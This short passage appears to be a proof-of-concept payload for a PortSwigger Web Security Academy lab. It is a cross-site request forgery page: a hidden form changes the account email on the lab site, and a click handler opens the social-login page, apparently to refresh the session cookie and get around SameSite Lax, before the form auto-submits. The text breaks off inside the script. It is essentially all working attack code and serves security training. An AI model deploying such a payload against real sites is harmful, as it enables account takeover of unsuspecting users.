 Body:
<form method="POST" action="https://0a8f008b03e16eec84510bb200f4005d.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="pwned11123@portswigger.net">
</form>
<p>Click anywhere on the page</p>
<script>
window.onclick = () => {
window.open('https://0a8f008b03e16eec84510bb200f4005d.web-security-academy.net/social-login');
setTimeout(changeEmail, 5000);
}
function changeEmail() {
document.forms[0].submit();